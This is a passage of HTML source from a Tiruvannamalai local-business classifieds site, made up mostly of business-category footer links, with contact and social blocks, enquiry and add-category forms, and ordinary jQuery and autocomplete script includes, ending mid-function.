																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Printer" title="Commercial Printer in Tiruvannamalai">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-housing-center" title="Student housing center in Tiruvannamalai">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-dormitory" title="Student dormitory in Tiruvannamalai">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Tiruvannamalai">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-clinic" title="Ayurvedic clinic in Tiruvannamalai">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Networking-Company" title="Business Networking Company in Tiruvannamalai">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Seed-Store" title="Agricultural Seed Store in Tiruvannamalai">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Tiruvannamalai">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Tiruvannamalai">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-service-supply-agency" title="Agricultural service supply agency in Tiruvannamalai">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Siddha" title="Siddha in Tiruvannamalai">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/CBSE-School" title="CBSE School in Tiruvannamalai">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Appliances" title="Home Appliances in Tiruvannamalai">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/nutraceuticals" title="Nutraceuticals in Tiruvannamalai">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Embroidery-Work" title="Embroidery Work in Tiruvannamalai">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Demolition-Works" title="Building Demolition Works in Tiruvannamalai">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-school" title="Dance school in Tiruvannamalai">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Summer-Camp" title="Summer Camp in Tiruvannamalai">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Learning-center" title="Learning center in Tiruvannamalai">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Awards" title="Awards in Tiruvannamalai">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bharathanatyam" title="Bharathanatyam in Tiruvannamalai">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-decors" title="Home decors in Tiruvannamalai">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rudraksha" title="Rudraksha in Tiruvannamalai">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Service" title="AC Service in Tiruvannamalai">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Body-Massage-Centers" title="Body Massage Centers in Tiruvannamalai">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spa" title="Beauty Spa in Tiruvannamalai">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Hire" title="Car Hire in Tiruvannamalai">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Laptop-Repair-&-Services" title="Laptop Repair & Services in Tiruvannamalai">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Repair-&-Services" title="Car Repair & Services in Tiruvannamalai">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dentists" title="Dentists in Tiruvannamalai">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electricians" title="Electricians in Tiruvannamalai">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fabricators" title="Fabricators in Tiruvannamalai">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-Repair-Services" title="Furniture Repair Services in Tiruvannamalai">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/House-keeping-Services" title="House keeping Services in Tiruvannamalai">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hobbies" title="Hobbies in Tiruvannamalai">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-Website-Designers" title="Internet Website Designers in Tiruvannamalai">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Showrooms" title="Jewellery Showrooms in Tiruvannamalai">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Lawyers" title="Lawyers in Tiruvannamalai">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photographers" title="Photographers in Tiruvannamalai">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nursing-Services" title="Nursing Services in Tiruvannamalai">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing-&-Publishing-Services" title="Printing & Publishing Services in Tiruvannamalai">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Placement-Services" title="Placement Services in Tiruvannamalai">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Painting-Contractors" title="Painting Contractors in Tiruvannamalai">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-&-Movers" title="Packers & Movers in Tiruvannamalai">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Dealers" title="Scrap Dealers in Tiruvannamalai">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Buyers" title="Scrap Buyers in Tiruvannamalai">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Registration-Consultants" title="Registration Consultants in Tiruvannamalai">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-System" title="Security System in Tiruvannamalai">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching" title="Coaching in Tiruvannamalai">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vocational-training" title="Vocational training in Tiruvannamalai">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cinema-Halls" title="Cinema Halls in Tiruvannamalai">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spas" title="Beauty Spas in Tiruvannamalai">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologists" title="Dermatologists in Tiruvannamalai">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Malls" title="Malls in Tiruvannamalai">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gyms" title="Gyms in Tiruvannamalai">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Estate-Agents" title="Estate Agents in Tiruvannamalai">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/ENT-Doctors" title="ENT Doctors in Tiruvannamalai">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Book-Shops" title="Book Shops in Tiruvannamalai">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bike-on-Rent" title="Bike on Rent in Tiruvannamalai">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist-Doctors" title="Sexologist Doctors in Tiruvannamalai">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Neurologists" title="Neurologists in Tiruvannamalai">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Tiruvannamalai">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Tiruvannamalai">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Physician-Doctors" title="General Physician Doctors in Tiruvannamalai">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopaedic-Doctors" title="Orthopaedic Doctors in Tiruvannamalai">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Motor-Training-Schools" title="Motor Training Schools in Tiruvannamalai">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gastroenterologists" title="Gastroenterologists in Tiruvannamalai">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pathology-Labs" title="Pathology Labs in Tiruvannamalai">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Taxi-Services" title="Taxi Services in Tiruvannamalai">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cake-Shops" title="Cake Shops in Tiruvannamalai">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Repair-&-Services" title="AC Repair & Services in Tiruvannamalai">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Tiruvannamalai">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dmart" title="Dmart in Tiruvannamalai">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Psychiatrists" title="Psychiatrists in Tiruvannamalai">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dharamshalas" title="Dharamshalas in Tiruvannamalai">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Urologist-Doctors" title="Urologist Doctors in Tiruvannamalai">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-Dealers" title="Bicycle Dealers in Tiruvannamalai">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paediatricians" title="Paediatricians in Tiruvannamalai">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sonography-Centres" title="Sonography Centres in Tiruvannamalai">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Yoga-Classes" title="Yoga Classes in Tiruvannamalai">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-Shops" title="Electrical Shops in Tiruvannamalai">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathic-Doctors" title="Homeopathic Doctors in Tiruvannamalai">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Physiotherapists" title="Physiotherapists in Tiruvannamalai">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photo-Studios" title="Photo Studios in Tiruvannamalai">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-Classes" title="Music Classes in Tiruvannamalai">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods-Dealers" title="Sports Goods Dealers in Tiruvannamalai">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shoe-Dealers" title="Shoe Dealers in Tiruvannamalai">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hair-Stylists" title="Hair Stylists in Tiruvannamalai">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ophthalmologists" title="Ophthalmologists in Tiruvannamalai">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-Doctors" title="Ayurvedic Doctors in Tiruvannamalai">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-Clinics" title="Eye Clinics in Tiruvannamalai">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cooks-On-Hire" title="Cooks On Hire in Tiruvannamalai">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nephrologists" title="Nephrologists in Tiruvannamalai">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Drug-De-Addiction-Center" title="Drug De Addiction Center in Tiruvannamalai">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/ATM" title="ATM in Tiruvannamalai">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/5-Star-Hotels" title="5 Star Hotels in Tiruvannamalai">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Resorts" title="Resorts in Tiruvannamalai">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-&-Tuitions" title="Coaching & Tuitions in Tiruvannamalai">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Services" title="Business Services in Tiruvannamalai">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Construction-&-Renovation" title="Home Construction & Renovation in Tiruvannamalai">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Tiruvannamalai">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Personal-Finance-Services" title="Personal Finance Services in Tiruvannamalai">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parties" title="Parties in Tiruvannamalai">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Tiruvannamalai">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Tiruvannamalai">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Tiruvannamalai">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Political-Party-Office" title="Political Party Office in Tiruvannamalai">Political Party Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Educational-Consultant" title="Educational Consultant in Tiruvannamalai">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Preschool" title="Preschool in Tiruvannamalai">Preschool</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Day-care-center" title="Day care center in Tiruvannamalai">Day care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Retreat-center" title="Retreat center in Tiruvannamalai">Retreat center</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://tiruvannamalaiads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/tiruvannamalaiadsclassifieds/" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/tiruvannamalaiads/?hl=en" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/tiruvannamalaiads" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/Tiruvannamalai" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Tiruvannamalai Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/tiruvannamalaiads" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>8</li>
																											<li>3</li>
																											<li>4</li>
																											<li>0</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62385.75454491273!2d79.02805287054484!3d12.24085373075978!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bacc0852cd3d6cd%3A0x74002b16e5bac856!2sTiruvannamalai%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1707729710063!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-26" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://tiruvannamalaiads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://tiruvannamalaiads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://tiruvannamalaiads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/scroller.js?Monday 26th of January 2026 02:05:06 PM"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/iconscroller.js?Monday 26th of January 2026 02:05:06 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://tiruvannamalaiads.com/assets/js/custom.js?Monday 26th of January 2026 02:05:06 PM"></script>
		<script type="text/javascript" src="https://tiruvannamalaiads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://tiruvannamalaiads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
